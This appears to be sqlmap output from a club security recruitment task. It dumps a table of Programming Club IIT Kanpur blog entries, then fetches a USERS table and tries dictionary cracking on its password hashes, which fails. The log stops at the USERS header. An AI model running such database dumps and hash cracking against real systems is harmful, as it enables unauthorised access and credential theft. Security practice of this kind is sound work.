 | 0  | https://pclub.in/events/2024/04/10/password-cracking/ | Password Cracking | Password cracking involves attackers trying to gain unauthori
zed access to systems, accounts, or files by deciphering passwords. It’s essential to understand hashing algorithms and why passwords are hashed for password cracking.
|
| 1  | https://pclub.in/events/2024/03/24/linuxdemystified-Part-2/ | Linux Demystified: Strap-On! (Part 2) | Linux Demystified is a blog series by Programming Club IIT Ka
npur, covering all the major components of a Linux distribution. This series is not an introduction on how to install/use Linux, nor a comparison between various Linux distributions, rather an explainer on what
makes Linux so customizable and powerful. At the end of this series one would be able to customize their own OS, appreciate the differences and pick from the options available at every small level of an Operatin
g System. Although, a complete beginner would easily be able to go through all the blogs in this series, an amateur Linux user may better appreciate and relate to them. |
| 2  | https://pclub.in/events/2024/03/07/codecraft/ | Codecraft at PClub | CodeCraft is a month long event, where you can channel your i
nner developer and work on the below ideas to create something cool!
|
| 3  | https://pclub.in/events/2023/08/23/quantumcomputing/ | Quantum Computing - Clutching the Game of Computational Power | Throw 2.1 billion transistors in the air, and about 2 years l
ater, 4.2 billion will fall back down, it would take another 2 years to find where they all landed.
|
| 4  | https://pclub.in/events/2022/12/08/domain-name-system/ | Domain Name System | Have you ever wondered what happens when you type in a websit
e on a web browser? And you must have observed that most websites end with .com, .in, .gov, .org, etc. What do these signify? To answer these questions, we need to understand the Domain Name System (or DNS). Let
’s start with understanding how domain names are built.
|
| 5  | https://pclub.in/events/2021/12/25/Linux-Demystified-Origin-of-Linux-Part-1/ | Linux Demystified | Linux Demystified is a blog series by Programming Club IIT Ka
npur, covering all the major components of a Linux distribution. This series is not an introduction on how to install/use Linux, nor a comparison between various Linux distributions, rather an explainer on what
makes Linux so customizable and powerful. At the end of this series one would be able to customize their own OS, appreciate the differences and pick from the options available at every small level of an Operatin
g System. |
[18:41:14] [INFO] table 'pclub_secy_task.BLOGS' dumped to CSV file '/home/whyknow/.local/share/sqlmap/output/74.225.254.195/dump/pclub_secy_task/BLOGS.csv'
[18:41:14] [INFO] fetching columns for table 'USERS' in database 'pclub_secy_task'
[18:41:14] [INFO] fetching entries for table 'USERS' in database 'pclub_secy_task'
[18:41:14] [INFO] recognized possible password hashes in columns 'password, userhash'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[18:41:17] [INFO] using hash method 'sha512_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/home/whyknow/Documents/secy_r/sqlmap-dev/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[18:41:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[18:41:19] [INFO] starting dictionary-based cracking (sha512_generic_passwd)
[18:41:19] [INFO] starting 12 processes
[18:41:23] [WARNING] no clear password(s) found
Database: pclub_secy_task
Table: USERS
[25 entries]
Home